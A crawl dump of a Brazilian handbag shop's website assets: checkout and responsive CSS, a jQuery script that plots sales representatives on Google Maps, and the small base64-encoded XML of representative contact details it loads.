    position: relative; 
    height: 50px; 
}
.dados_cartao .bloco_finalizar_compra input.bt_comprar_final{
    color: #fff;
    background-color: #4f6282;
    border-color: #4f6282;
    text-transform: uppercase;
    display: table;
    /* width: 380px; */
    height: auto;
    padding-top: 5px;
    font-weight: 600;
    padding-bottom: 7px;
    line-height: 36px;
    outline: 0;
    border: 2px solid transparent;
    border-radius: 5px;
    font-size: 16px;
    color: #fff;
    cursor: pointer;
    position: relative;
    margin: 0 auto;
}
.bloco_finalizar_compra .carregador_compra{
    background: #99a2ad url(../imagens/boss_cart/boss_cart/loader.gif) 94% center no-repeat;
    background-size: 20px 20px;
    -moz-background-size: 20px 20px;
    -webkit-background-size: 20px 20px;
    color: #fff;
    border-color: #4f6282;
    text-transform: uppercase;
    display: table;
    width: 380px;
    padding-top: 3px;
    font-weight: 600;
    padding-bottom: 7px;
    line-height: 36px;
    outline: 0;
    border: 2px solid transparent;
    border-radius: 5px;
    font-size: 16px;
    color: #fff;
    cursor: pointer;
    position: absolute;
    left: 50%;
    top: 0;
    margin-left: -192px;
    z-index: 999;
    display: none;
}
.box_pagamento ul{
    display: table;
    width: 100%;
    margin-top: 30px; 
}
.box_pagamento ul li{
    display: inline-block;
    width: 248px;
    border: 2px solid #e5e5e5;
    background: #fff;
    border-radius: 8px;
    margin-right: 11px;
    color: #555555;
    cursor: pointer;
}
.box_pagamento ul li{
    margin-bottom: 50px;
}
.box_pagamento ul li .boleto,
.box_pagamento ul li .cartao{
    padding: 10px 30px; 
    display: block;
    position: relative;
}
.box_pagamento ul li:nth-child(2){
    margin-right: 0px;
}

.box_pagamento ul li.active{
    border: 2px solid #555555;
    background: #555555;
    color: #fff;
}
.box_pagamento ul li.active .cartao span {
    background: url(../imagens/boss_cart/cartao_credito.png) no-repeat;
    width: 37px;
    height: 24px;
    text-indent: -99999px;
    display: block;
}
.box_pagamento ul li.active .boleto span {
    background: url(../imagens/boss_cart/boleto_white.png) no-repeat;
    width: 37px;
    height: 24px;
    text-indent: -99999px;
    display: block;
}
.box_pagamento .cartao span {
    background: url(../imagens/boss_cart/cartao_credito_cin.png) no-repeat;
    width: 37px;
    height: 24px;
    text-indent: -99999px;
    display: block;
}
.box_pagamento .boleto span {
    background: url(../imagens/boss_cart/boleto.png) no-repeat;
    width: 37px;
    height: 24px;
    text-indent: -99999px;
    display: block;
}

.box_pagamento ul li .cartao p,
.box_pagamento ul li .boleto p{
     font-weight: 600;
    font-size: 14px;
    font-family: 'Muli', sans-serif;
    color: #555555;
    text-align: left;
    padding-top: 10px;
}
.box_pagamento ul li .cartao h5,
.box_pagamento ul li .boleto h5{
    font-weight: 600;
    font-size: 14px;
    font-family: 'Muli', sans-serif;
    color: #555555;
    text-align: left;
    position: absolute;
    left: 30px;
    bottom: -55px;
    line-height: 22px;
}
.box_pagamento ul li .cartao h5 b,
.box_pagamento ul li .boleto h5 b{
    display: block;
    color: #d45b5b;
    font-size: 18px;
    letter-spacing: -0.7px;
}
.box_pagamento ul li.active .cartao p,
.box_pagamento ul li.active .boleto p{
    font-size: 14px;
    color: #fff;
    text-align: left;
    padding-top: 10px;
}

.desconto {
    width: 250px;
    margin: 10px auto 0 auto;
    position: relative;
}
.desconto .input-input {
    width: 193px;
    float: left; clear: none;
    padding: 16px 0px 10px 0;
    float: left; clear: none;
    position: relative;
}
.desconto span{
    display: block;
    float: none; clear: none;
    clear: both;
    text-transform: uppercase;
    text-align: left;
    position: relative;
    top: -10px;
    font-weight: bold;
    color: #d45b5b;
}
form label{
    display: block;
    width: 100%;
    position: relative;
}
form label span.carregador{
    display: block;
    padding-left: 25px;
    height: 18px;
    padding-top: 2px;
    background: url(../imagens/boss_cart/carregador.gif) left center no-repeat;
    position: absolute;
    top: 0;
    right: 0;
    font-size: 12px;
    color: #d45b5b;
}
.box .desconto button.bt_cupom{
    width: 46px;
    height: 42px;
    text-align: center;
    padding: 0;
    outline: 0;
    border: 2px solid transparent;
    border-radius: 5px;
    font-size: 14px;
    margin: 0;
    background: #555555;
    color: #fff;
    cursor: pointer;
    font-weight: 700;
    position: absolute;
    right: -3px;
    top: 3px;
}
.bt_continar_comprando{
    font-weight: bold;
    color: #555555;
    text-transform: uppercase;
    position: relative;
    background: url(../imagens/boss_cart/bt_left_news.png) left center no-repeat;
    padding: 5px 0 4px 38px;
}
.footer_carrinho .bt_continar_comprando{
    top: 17px;
    margin-left: 20px;
}
header a.bt_continar_comprando{
    float: left;
    color: #fff;
    margin-left: 20px;
    margin-top: 19px;
    background: url(../imagens/boss_cart/bt_left_news_wt.png) left center no-repeat;
}
.footer_carrinho{
    height: 50px;
    background: #e5e5e5;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
}
.footer_carrinho .formas_pagamento{
    float: right; clear: none;
    margin-right: 30px;
    margin-top: 10px;
}
#m_carrinho p.total_compra strong{
    font-size: 36px;
    color: #d45b5b;
}
.dados_cartao{
    padding-top: 20px;
    max-width: 460px;
    margin: 0 auto;
}
.dados_cartao input[type=text], .dados_cartao input[type=number]{
    display: block;
    width: 96%;
    padding-left: 4%;
    border: 1px solid #99a2ad;
    height: 52px;
    margin-bottom: 5px;
    border-radius: 8px;
    font-size: 18px;
    font-weight: 700;
}
.dados_cartao input[type=text]:focus, .dados_cartao input[type=number]:focus{
    border: 1px solid #4f6282;
    color: #4f6282;
    font-weight: 900;
}
.dados_cartao input[type=text]::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    color: #757575;
    font-size: 15px;
    font-family: 'Rubik', sans-serif;
    font-weight: 600;
}
.dados_cartao input[type=text]::-moz-placeholder { /* Firefox 19+ */
    color: #757575;
    font-size: 15px;
    font-family: 'Rubik', sans-serif;
    font-weight: 600;
}
.dados_cartao input[type=text]:-ms-input-placeholder { /* IE 10+ */
    color: #757575;
    font-size: 15px;
    font-family: 'Rubik', sans-serif;
    font-weight: 600;
}
.dados_cartao input[type=text]:-moz-placeholder { /* Firefox 18- */
    color: #757575;
    font-size: 15px;
    font-family: 'Rubik', sans-serif;
    font-weight: 600;
}
.dados_cartao input.w_1{
    width: 46%;
    float: right;
    margin-right: -1px;
}
.dados_cartao input.w_2{
    width: 19%;
    float: left;
    clear: none;
    margin-right: 5px;
}
.dados_cartao input.w_3{
    width: 19.5%;
    float: left;
    clear: none;
}
.dados_cartao input[type=submit]{
    display: table;
    width: 99%;
    background: #f4961f url(../imagens/boss_cart/seta_botao.png) 94% center no-repeat;
    background-size: 9px 14px;
    -moz-background-size: 9px 14px;
    -webkit-background-size: 9px 14px;
    padding-top: 17px;
    padding-bottom: 17px;
    border-radius: 24px;
    color: #fff;
    text-align:center;
    font-weight: 700;
    margin: 0 auto;
    text-transform: uppercase;
    font-size: 14px;
    margin-top: 15px;
    margin-bottom: 8px;
    float: none;
    clear: both;
    border: none;
    margin-bottom: 24px;
    position: relative;
    top: 20px;
    cursor: pointer;
}
.dados_cartao div.carregador{
    display: table;
    width: 90%;
    padding-right: 9%;
    background: #99a2ad url(../imagens/boss_cart/loader.gif) 94% center no-repeat;
    background-size: 20px 20px;
    -moz-background-size: 20px 20px;
    -webkit-background-size: 20px 20px;
    padding-top: 17px;
    padding-bottom: 17px;
    border-radius: 8px;
    color: #fff;
    text-align:center;
    font-weight: 700;
    margin: 0 auto;
    text-transform: uppercase;
    font-size: 14px;
    margin-top: 15px;
    margin-bottom: 8px;
    float: none;
    clear: both;
    border: none;
    margin-bottom: 24px;
    position: relative;
    top: 20px;
    display: none;
}
.finaliza_cadastro{
    position: relative;
}
.finaliza_cadastro .carregador{
    display: table;
    width: 91%;
    padding-right: 9%;
    background: #99a2ad url(../imagens/boss_cart/loader.gif) 94% center no-repeat;
    background-size: 20px 20px;
    -moz-background-size: 20px 20px;
    -webkit-background-size: 20px 20px;
    padding-top: 17px;
    padding-bottom: 17px;
    border-radius: 8px;
    color: #fff;
    text-align:center;
    font-weight: 700;
    margin: 0 auto;
    text-transform: uppercase;
    font-size: 14px;
    margin-top: 15px;
    margin-bottom: 8px;
    float: none;
    clear: both;
    border: none;
    margin-bottom: 24px;
    position: absolute;
    bottom: -55px;
    left: 0;
    display: none;
}
.dados_cartao ul.bandeiras{
    padding-top: 25px;
    padding-bottom: 5px;
    display: table;
    width: 100%;
}
.dados_cartao ul.bandeiras li{
    list-style-type: none;
    display: block;
    height: 40px;
    width: 65px;
    float: left;
    clear: none;
    border-radius: 6px;
    margin-right: 5px;
    border: 1px solid #99a2ad;
}
.dados_cartao ul.bandeiras li.selected{
    border: 2px solid #4f6282;
}
.dados_cartao ul.bandeiras li.visa{
    background: url(../imagens/boss_cart/visa.png) center center no-repeat;
}
.dados_cartao ul.bandeiras li.master{
    background: url(../imagens/boss_cart/master.png) center center no-repeat;
}
.dados_cartao ul.bandeiras li.amex{
    background: url(../imagens/boss_cart/amex.png) center center no-repeat;
}
.dados_cartao select{
    padding-left: 3%;
    border: 2px solid #4f6282;
    height: 52px;
    margin-bottom: 5px;
    border-radius: 8px;
    font-size: 16px;
    font-weight: 700;
    color: #4f6282;
    background: url(../imagens/boss_cart/seta_select.png) 97% center no-repeat;
    background-size: 12px 7px;
    -moz-background-size: 12px 7px;
    -webkit-background-size: 12px 7px;
}
.msg_mail ul{
    padding-left: 40px;
    padding-top: 10px;
    padding-bottom: 10px;
    padding-right: 40px;
}
.mensagem_cartao{
    max-width: 463px;
    margin: 0 auto;
    background: #d45b5b;
    border-radius: 6px;
    margin-bottom: 32px;
}
.mensagem_cartao h3{
    color: #fff;
    padding-top: 18px;
}
.mensagem_cartao h4{
    color: #fff;
    max-width: 350px;
    margin: 0 auto;
    font-size: 14px;
    line-height: 16px;
    padding-bottom: 20px;
    padding-top: 5px;
}
.carregador_frete{
    background: url(../imagens/boss_cart/carregador.gif) 96% 4px no-repeat;
    border-color: #4f6282;
    text-transform: uppercase;
    display: table;
    padding-top: 7px;
    font-weight: 600;
    padding-bottom: 7px;
    outline: 0;
    border: 2px solid transparent;
    border-radius: 5px;
    font-size: 12px;
    color: #d45b5b;
    z-index: 999;
    padding-right: 35px;
    padding-left: 12px;
    font-family: 'Muli', sans-serif;
    font-weight: 700;
    margin: 15px auto 0 auto;
    border: 1px solid #dedede;
    display: none;
    max-width: 165px;
}
@media (max-width: 1024px)  {
    body section div.conteudo{
        max-width: 89%;
    }
    /*
    Pra parar a porra do zoom
    */
    select,
    textarea,
    input,
    .input-input, .input-password, select{
      font-size: 16px;
    }
    /* HEADER */
    #box_passos header h1 {
        margin: 25px 0 0 10px;
        float: left;
    }
    .siteblindado {
        position: absolute;
        height: 22px;
        width: 73px;
        top: 20px;
        right: 10px;
        margin-right: 0;
    }
    .siteblindado img{
        max-height: 20px;
    }
    /*aqui é o passo a passo*/
    #box_passos header ul {
        margin: 0 auto;
        line-height: 0px;
        width: 100%;
        background: #555555;
        border-top: 1px solid #f0f0f0;
        padding: 10px 0;
        margin-top: 20px;
    }
    #box_passos header ul li span.p1 {
        background: #f0f0f0;
        width: 20px;
        height: 20px;
        line-height: 20px;
        font-size: 10px;
        margin-left: 5px;
    }
    #box_passos header ul li h3{
        color: #ccc;
        margin-left: 5px;
        margin-right: 5px;
        font-size: 9px;
    }
    /*aqui é a largura do conteúdo*/
    .conteudo .fazer_login, .sem_cadastro, .line, #entrega, .box {
        display: table;
        width: 96%;
        margin-right: 2%;
        margin-left: 2%;
        margin-top: 70px;
        text-align: center;
        position: relative;
    }
    .subtotal .box {
        margin-top: 0;
    }
    .input, .password {
        margin-top: 32px;
    }
    /*Aqui some o enfeite ----º---- */
    .line {
        display: none;
        overflow: hidden;
    }
    /*Aqui define largura dos botões*/
    .botao_finalizar,
    a.botao_finalizar{
            top: 4px; 
        width: 99%;
    }
    /*Aqui dá mais espaço com as pollíticas de privacidade*/
    .cadastro .botao_finalizar {
        margin-top: 80px;
    }
    .input-input, .input-password, select {
        height: 25px;
        padding: 0;
    }
    
    /* ENTREGA */
    /* aqui ajusta o pac e sedex no meio*/
    #entrega .box_entrega ul li {
        margin-right: 0px; 
        float: none;
    }
    .frete {
        padding-top: 0px;
            margin-bottom: 0px;
    }
    .box_sedex, .box_pac {
        float: none;
        margin: 20px auto;
    }
    .Checkbox {
        float: none; 
        margin-right: 0px; 
        margin-bottom: 0px;
    }
    .text_correios {
        display: table;
        margin-left: 0px; 
        padding-left: 0px; 
        text-align: center;
        width: 100%;
    }
    .ativo .text_correios h6, .ativo .text_correios span, .text_correios h6 {
        text-align: center;
    }
    /*
    Aqui ajusta a revisão
    */
    #m_carrinho ul.car li {
        display: table;
        width: 96%;
        margin-right: 2%;
        margin-left: 2%;
        margin-top: 0px;
        text-align: center;
        position: relative;
    }
    ul.car li .prod_img {
        margin: 0;
    }
    .quantidades {
        padding: 0;
    }
    .prod_infos span {
        max-width: 80%;
    }
    /* Correios */
    .box_border .text_correios {
        padding: 20px 0 0 0px;
    }
    /* pagamento */
    .box_pagamento ul {
        display: table;
        width: 100%;
        margin: 0 auto;
    }
    .box_pagamento ul li {
        display: block; 
        margin: 20px auto;
        
    }
    .box_pagamento ul li:nth-child(2) {
        margin-right: auto;
    }
    #m_carrinho .box{
        margin-top: 0;
    }
    /*Aqui posiciona o preço fixo*/
    .footer_carrinho p.total_compra {
     float: none; 
     margin-right: 0;
     padding: 0;
     position: fixed;
    bottom: 0px;
    text-align: right;
    width: 98%;
    padding-right: 2%;
    background: #f0f0f0;
    height: 50px;
    line-height: 50px;
    }
    
    /* Aqui Botão de Finalizar */
    .conteudo .botao_finalizar {
        width: 100%;
    }
    .footer_carrinho .formas_pagamento {
        display: none;
        overflow: hidden;
    }
    
    /* aqui alinha o texto */
    #m_carrinho .prod_infos h2 {
        text-align: left;
    }
    .prod_preco {
        color: #ccc;
        text-align: right;
        padding: 8px 10px 0;
    }
    .margem {
        margin-top: 55px;
    }
    
    
    /**/
    .box_pagamento ul li .cartao h5, .box_pagamento ul li .boleto h5 {
        font-weight: 600;
        font-size: 14px;
        font-family: 'Muli', sans-serif;
        color: #555555;
        text-align: left;
        position: initial;
        left: 0;
        bottom: 0;
        line-height: 22px;
    }
    .box_pagamento ul li.active .cartao h5, .box_pagamento ul li.active .boleto h5 {
        font-weight: 600;
        font-size: 14px;
        font-family: 'Muli', sans-serif;
        color: #fff;
        text-align: left;
        position: initial;
        left: 0;
        bottom: 0;
        line-height: 22px;
    }
    .dados_cartao button{
        left: 36px;
    }
    .dados_cartao div.carregador{
        position: absolute;
        top: none;
        left: 38px;
        z-index: 99999;
        margin-top: 22px;
    }
    
    
    
   /* .footer_carrinho {
        height: 90px;
       
    }
    .footer_carrinho p.total_compra {
    float: none; 
    margin: 0;
    text-align: center;
    padding: 10px 0;
}*/
}
@media screen and (-webkit-min-device-pixel-ratio:0) { 
  select,
  textarea,
  input,
  .input-input, .input-password, select{
    font-size: 16px;
  }
}



















































--- FILE ---
content_type: text/css
request_url: https://lsbolsas.com.br/estilos/responsivo.css
body_size: 2357
content:
@media (max-width: 1340px) {
	html{
		position: relative;
		overflow-x: hidden;
	}
	.center {
	  width: 100%; 
	}	
	#header {
		height: 64px;
	}
	#header h1 {
		background: url(../imagens/ls.png);
		background-size: cover;
		margin-left: 15px;
		margin-top: 15px;
		width: 101px;
		height: 34px;
	}
	#header .nav_menu ul li.normal, #header .nav_menu ul li.bt_personalizados{
		display: none;
	}
	#header .nav_menu ul form{
		display: none;
	}	
	#header .nav_menu ul li.bt_carrinho{
		height: 64px;
		background: rgba(74,79,108,0.6);
	}
	#header .nav_menu ul li.bt_carrinho a {
		background: rgba(74,79,108,0.1) url(../imagens/carrinho.png) center center no-repeat;
		background-size: 23px 25px;
		width: 57px;
		height: 64px;
	}
	#header .nav_menu ul li.bt_carrinho a:hover{
		background: rgba(49,52,70,0.9) url(../imagens/carrinho.png) center center no-repeat;
		background-size: 25px 27px;	
	}
	#header .nav_menu ul li.bt_mobile {
		height: 64px;
	}
	#header .nav_menu ul li.bt_mobile a {
		background: #4a4f6c url(../imagens/menu_mobile.png)  center center no-repeat;
		background-size: 33px 18px;
		width: 32px;
		height: 64px;
		padding-left: 15px;
		padding-right: 15px;
	}
	#header .nav_menu ul li.bt_mobile a:hover{
		background: #313446 url(../imagens/menu_mobile.png) 18px center no-repeat;	
		background-size: 33px 18px;
	}
	#header .nav_menu ul .bt_insta{
		margin-right: 0;
		margin-left: 4px;
		padding-top: 20px;
	}
	#header .nav_menu ul .bt_face{
		margin-left: 4px;
		padding-top: 20px;
	}
	#line_products{
		position: relative;
		overflow-x: scroll;
	}	
	#line_products h5, #line_products .line1{
		display: none;
	}
	#line_products .rectangles{
		margin-left: 15px;
	}
	#line_products .rectangles ul li{
		height: 260px;
	}
	#line_products .rectangles ul a {
		padding-top: 110px;
		height: 160px;	
	}
	#produtos.interno .matriz_prudts1 li, #produtos .matriz_prudts1 li {
		float: left;
		list-style-type: none;
		width: calc(100% - 30px);
		margin-left: 15px;
	}
	#produtos .matriz_prudts1 li a img{
		max-height: 100%;
		width: auto;
	}
	#produtos .barra2 h5 input[type=text]{
		width: 200px;
	}
	#quemSomos .line, #quemSomos h5{
		display: none;
	}
	#quemSomos .institu {
		width: calc(100%);
		height: auto;
		margin-left: 0;
		margin-top: 15px;;
	}
	#quemSomos .institu h4{
		padding-top: 45px;
	}
	#quemSomos .institu p{
		padding-left: 10%;
		padding-top: 15px;
		padding-bottom: 40px;
	}
	#logols {
		background: url(../imagens/logols.jpg) center top no-repeat;
		background-size: 100% auto;
		height: 265px;
		width: 100%;
		margin-right: 0;
		margin-top: 0;
	}
	#quemSomos .institu2 {
		width: calc(100%);
		height: auto;
		margin-left: 0;
		display: table;
	}
	#quemSomos .institu2 p {
		padding-right: 40px;
		padding-left: 20px;
		padding-bottom: 30px;
	}
	#lojas_online{
		display: none;
	}	
	#contato p{
		padding-top: 5px;
		padding-bottom: 9px;
	}
	#contato p a {
		margin-left: 15px;
		font-size: 13px;
		text-decoration: none;
	}	
	#contato .sociais{
		float: right;
		padding-right: 15px;
	}
	#contato .sociais ul li{
		padding-right: 2px;
	}
	#contato .sociais{
		position: static;
		margin-left: 0;
		margin-top: 3px;
	}
	#contato .phones ul li a{
		text-indent: -20000px;
		display: inline-block;
	}
	#contato .phones ul li{
		padding-right: 0;
		padding-left: 0;
		width: 32px;
		height: 32px;
	}
	#contato .phones ul{
		padding-top: 3px;
		padding-right: 0;
	}
	#contato .infos {
		padding-left: 15px;
		padding-top: 130px;
		padding-bottom: 30px;
		margin-left: 15px;
		margin-right: 15px;
		margin-top: 25px;
		width: calc(100% - 45px);
	}
	#contato .infos ul.lista_links, #contato .infos ul.lista_links_2{
		width: 100%;
		margin-left: 0;
	}
	#contato figure{
		top: 65px;
	}	
	#contato figure img{
		margin-top: 0px;
	}
	#contato .infos ul.lista_links li {
		text-align: center;
	}
	#contato .infos ul.lista_links li h2{
		margin-bottom: 15px;
		text-align: center;
	}
	#contato .infos ul.lista_links{
		padding-bottom: 15px;
	}
	#contato .infos ul.lista_links li h2 span{
		left: 50%;
		margin-left: -12px;
	}
	#footer p{
		margin-left: 0;
		text-align: center;
	}
	.menu_modal{
		width: 85%;	
		right: -85%;
	}
	.menu_modal_aberto{
		right: 0;
		opacity: 1;
	}	
	#formulario_contato input[type=text]{
		width: 100%;
	}
	#formulario_contato input[type=text].p2{
		width: 47%;
	}
	#formulario_contato input[type=text].p3{
		width: 47%;
	}
	#formulario_contato input[type=text].p4{
		width: 47%;
	}
	#formulario_contato textarea {
	    width: 100%;
	} 
	section#dados.contato{
		padding-top: 290px;
	}
	#formulario_contato h3 {
		padding-top: 15px;
		padding-left: 15px;
	}
	#formulario_contato h2 {
		padding-left: 15px;
	}
	#formulario_contato form {
		width: calc(100% - 30px);
		margin-left: 20px;
	}
	#formulario_contato label {
		width: calc(100% - 15px);
		margin-right: 0;
		float: left;
	}
	#formulario_contato label input {
		display: block;
		width: 100%;
		margin-bottom: 6px;
		border: 2px solid #79787a; 
		text-indent: 25px;
		font-size: 16px;
		font-family: 'Source Sans Pro';
		font-weight: 300;
		line-height: 22px;
		color: black;
		padding-top: 11px;
		padding-bottom: 13px;
	}
	#formulario_contato .nome_input {
		width: width: 100%;
	}
	#formulario_contato .nome_input input{
		width: calc(100% - 10px);
	}
	#formulario_contato .fone_input {
		margin-right: 0px;
	}
	#formulario_contato label textarea {
		width: calc(100%);
	}
	#formulario_contato .local_contato{
		width: 100%;
		float: none;
	}
	#formulario_contato .local_contato h3 {
		margin-left: 20px;
	}
	#produtos .condicoes{
		margin-top: 15px;
	}
	#produtos .condicoes p{
		font-size: 11px;
		line-height: 10px;
		padding-right: 5px;
		margin-right: 5px;
		padding-left: 30px;
	}
	#produtos .condicoes p:nth-child(1){
		background: url(../imagens/cod_barras.png) left center no-repeat;	
		background-size: 25px auto;
		margin-left: 15px;
	}
	#produtos .condicoes p:nth-child(2){
		background: url(../imagens/card.png) left center no-repeat;
		background-size: 25px auto;
	}
	#produtos .condicoes p:nth-child(3){
		background: url(../imagens/truck.png) left center no-repeat;	
		padding-left: 30px;
		background-size: 25px auto;
		text-indent: -20000px;
		float: left;
	}
	#produtos .condicoes p:nth-child(3) b{
		position: absolute;
		top: 0;
		left: 30px;
		text-indent: 0;
	}
	#produtos .condicoes p span{
		font-size: 12px;	
	}
	#produto_aberto .prod_col_full h2{
		margin-top: 15px;	
	}
	#produto_aberto .prod_col_1{
		width: calc(100% - 30px);
		margin-left: 15px;
	}
	#produto_aberto .prod_col_2{
		width: calc(100% - 30px);
		margin-left: 15px;
		padding-bottom: 20px;
	}	
	#produto_aberto .prod_col_3{
		width: calc(100% - 30px);
		margin-left: 15px;
		float: none;
	}
	#produto_aberto .prod_col_3 .preco {
		width: calc(50% - 50px);
		position: fixed;
		left: 0;
		bottom: 0;
		z-index: 999;
		padding-left: 50px;
	}
	#produto_aberto .prod_col_3 a{
		width: calc(50% - 98px);
		position: fixed;
		right: 0;
		bottom: 0;
		z-index: 999;
		border-radius: 0;
	}
	#banner_interno.reduzir{
		width: 100%;
		height: 120px;
		display:flex;
		justify-content:center;
		align-items:center;	
		position: relative;
		overflow: hidden;
	}
	#banner_interno.reduzir img{
		display: inline-block;
		width: auto;
		max-height: 120px;
	}
	#produtos .barra2{
		position: relative;
		margin-top: 15px;
		margin-bottom: 30px;
	}
	#produtos .barra2 h3{
		font-size: 14px;
		padding-left: 15px;
		padding-right: 15px;
		padding-top: 8px;
		padding-bottom: 9px;
		letter-spacing: 0;
		margin-top: 5px;
		margin-left: 5px;
	}
	#produtos .barra2 h4{
		font-size: 14px;
		padding-left: 15px;
		padding-right: 15px;
		padding-top: 8px;
		padding-bottom: 8px;
		letter-spacing: 0;
	}
	#produtos .barra2_home h4{
		padding-top: 12px;
	}
	#produtos .barra2 h5{
		padding-right: 0;
		width: 100%;
		position: absolute;
		right: 0;
		top: 0;
	}
	#produtos .barra2 .bt_categorias{
		display: inline-block;
		float: right;
		margin-right: 15px;
		font-size: 12px;
		font-weight: 400;
		text-transform: uppercase;
		position: relative;
		z-index: 99;
		padding-top: 14px;
	}
	#produtos .barra2 .bt_categorias b{
		font-weight: 400;
		text-decoration: underline;
	}
	#produtos .barra2 h5 input[type=text]{
		width: calc(50% - 20px);
		top: 52px;
		-webkit-box-shadow: 0px 0px 24px 0px rgba(0,0,0,0.20);
		-moz-box-shadow: 0px 0px 24px 0px rgba(0,0,0,0.20);
		box-shadow: 0px 0px 24px 0px rgba(0,0,0,0.20);	
		left: 0;	
		height: 27px;
		font-size: 11px;	
	}
	#produtos .barra2 h5 .recuar input[type="text"]{
		left: 31px;
		right: auto;		
	}
	#produtos .barra2 h5 select{
		width: calc(50% - 20px);
		top: 52px;
		-webkit-box-shadow: 0px 0px 24px 0px rgba(0,0,0,0.20);
		-moz-box-shadow: 0px 0px 24px 0px rgba(0,0,0,0.20);
		box-shadow: 0px 0px 24px 0px rgba(0,0,0,0.20);
		right: 7px;	
		height: 29px;
		font-size: 11px;			
	}
	#produtos .barra2 h5 .recuar input[type=submit]{
		top: 52px;
		right: auto;
		left: 165px;
		height: 29px;
		font-size: 11px;
	}
	#produtos .barra2_home{
		height: 40px;
	}
	#produtos .barra2_home h5{
		padding-right: 0;
	}
	#produtos .barra2_home h5 .recuar input[type=text]{
		left: auto;
		right: 15px;
		top: 5px;
	}
	#produtos .barra2_home h5 .recuar input[type=submit]{
		left: auto;
		right: 15px;
		top: 5px;
	}

	#produtos .list_product {
		margin-top: 25px;
		margin-left: 25px;
		width: calc(100% - 25px);
		float: left;
		display: none;
	}
	#produtos .matriz_prudts1 {
		width: calc(100% - 30px);
		margin-top: 30px;
	}
	#produtos .matriz_prudts1_andar {
		margin-left: 15px;
	}
	#header .nav_menu ul .bt_lupa{
		width: 16px;
		height: 17px;	
		display: inline-block;
		margin: 0;
		margin-right: 20px;
		margin-left: 10px;
		margin-top: 16px;
		background: url(../imagens/lupa_busca.png) center center no-repeat;
		background-size: 12px 13px;
		-moz-background-size: 12px 13px;
		-webkit-background-size: 12px 13px; 
		text-indent: -20000px;	
		border: 1px solid #a2c0be;
		padding: 0;
		padding-top: 6px;
		padding-bottom: 6px;
		padding-left: 4px;
		padding-right: 4px;
		border-radius: 4px;
		position: relative;
	}
	#header .nav_menu ul .bt_lupa a{
		display: block;
		width: 100%;
		height: 100%;
		position: absolute;
		top: 0;
		left: 0;
	}
	#produtos .matriz_prudts1 li a:hover img{
		width: auto;
	}
	.barra_busca{
		position: absolute;
		top: 48px;
		left: 0;
		width: 100%;
	}




















}
@media (max-height: 800px) {
	.menu_modal .conteudo_menu .estilo_1 li{
		padding-bottom: 0;
		line-height: 22px;
	}
	.menu_modal .conteudo_menu .estilo_1 li span{
		font-size: 12px;
		bottom: 13px;
		padding-right: 12px;
	}
	.menu_modal .conteudo_menu .estilo_1 li a{
		font-size: 30px;
	}
	.menu_modal .conteudo_menu .estilo_1 li{
		padding-bottom: 7px;
	}
	.menu_modal .conteudo_menu .estilo_2{
		padding-top: 15px;
	}
	.menu_modal .conteudo_menu .estilo_2 li{
		line-height: 16px;
	}
	.menu_modal .conteudo_menu .estilo_2 li a{
		font-size: 12px;
	}
	.menu_modal .conteudo_menu .estilo_3{
		padding-top: 15px;
	}
	.menu_modal .conteudo_menu .estilo_4{
		padding-top: 15px;
	}
}

































--- FILE ---
content_type: application/x-javascript
request_url: https://lsbolsas.com.br/scripts/representantes.js
body_size: 1144
content:
var $array_unidades = new Array();

$(document).ready(function(){
	if(pagina == 'index' || pagina == 'institucional' || pagina == 'contato' || pagina == 'produto' || pagina == 'produtos'){
		gerarMapa('google_maps', -29.160115, -51.109256, 9);
		$('.listagem_vendors select').on('change', function(){
			acionar_unidade($(this).val());
		})
	}
})

function gerarMapa(mp, MapLat, MapLng, MapZoom){
	var myLatlngs = new google.maps.LatLng(MapLat,MapLng);
	var mapOptions = {
	  zoom: MapZoom,
	  center: myLatlngs,
	  mapTypeId: google.maps.MapTypeId.ROADMAP,
	  scrollwheel: false
	}
	var mapa = new google.maps.Map(document.getElementById(mp), mapOptions);
	var infowindow = new google.maps.InfoWindow({
		content: "aguarde...",
	});
	$array_jah_foi = new Array();
	$.ajax({
	type: "GET",
	url: "xml/representantes.xml",
	success: function(xml) {
	  $(xml).find('representante').each(function(index) {
		var thisXml =$(this);
		var id = s.base64_decode(thisXml.find('id').text());
		var nome = s.base64_decode(thisXml.find('name').text());
		var lat = s.base64_decode(thisXml.find('lat').text());
		var lng = s.base64_decode(thisXml.find('lng').text());
		var fone = s.base64_decode(thisXml.find('fone').text());
		var celular = s.base64_decode(thisXml.find('celular').text());
		var email = s.base64_decode(thisXml.find('email').text());
		var cidade = s.base64_decode(thisXml.find('cidade').text());
		var estado = s.base64_decode(thisXml.find('estado').text());
		var regioes = s.base64_decode(thisXml.find('regioes').text());
		$array_unidades[id] = id+'::'+nome+'::'+lat+'::'+lng+'::'+fone+'::'+celular+'::'+email+'::'+cidade+'::'+estado+'::'+regioes;
		if(!s.in_array($array_jah_foi, estado)){
			$('.listagem_vendors select').append('<option value="'+estado+'">'+estado+'</option>');
			$array_jah_foi.push(estado);
		}
		var myLatLng = new google.maps.LatLng(lat, lng);
		var marker = new google.maps.Marker({
			icon: 'imagens/icone_maps.png',
			position: myLatLng,
			map: mapa,
			nome: nome,
			nome: nome,
			fone: fone,
			email: email,
			cidade: cidade,
			estado: estado,
			id: id,
		});
		 google.maps.event.addListener(marker, 'click', function(event){
			var e = this;
			acionar_unidade(e.id);
		 });
		$('.alvo_unidades').append('<div class="mostrar_'+estado+'" style="display: none;"><h4>'+nome+' - '+cidade+'</h4><p style="margin-top: -1px;">'+email+'<br />'+fone+'</p></div>');	
	  });
	  acionar_unidade('RS');
	},
	error: function(){
		//alert('erro');
	}
  });
}

function acionar_unidade($n){
	$('.alvo_unidades div').hide();
	$('.mostrar_'+$n).fadeIn();
	$('.select_unidades').val($n);
	$h = $('#lojas_online .estilo_banner_onde_comprar .listagem_vendors').height()
	$('#lojas_online .estilo_banner_onde_comprar, #lojas_online .mapa_vendors').css({'minHeight': $h});
}

--- FILE ---
content_type: text/xml
request_url: https://lsbolsas.com.br/xml/representantes.xml
body_size: 285
content:
<?xml version="1.0" encoding="utf-8"?><representantes><representante><id>MQ==</id><lat>LTI5LjE2MDExNQ==</lat><lng>IC01MS40OTkyNTY=</lng><name>TFMgQm9sc2Fz</name><fone>NTQgMzQ1MiAyNzI1</fone><celular>NTQgOSA5MTU0IDExNzk=</celular><email>Y29udGF0b0Bsc2JvbHNhcy5jb20uYnI=</email><cidade>QmVudG8gR29u52FsdmVz</cidade><estado>UlM=</estado><regioes>IA==</regioes></representante></representantes>

--- FILE ---
content_type: application/x-javascript
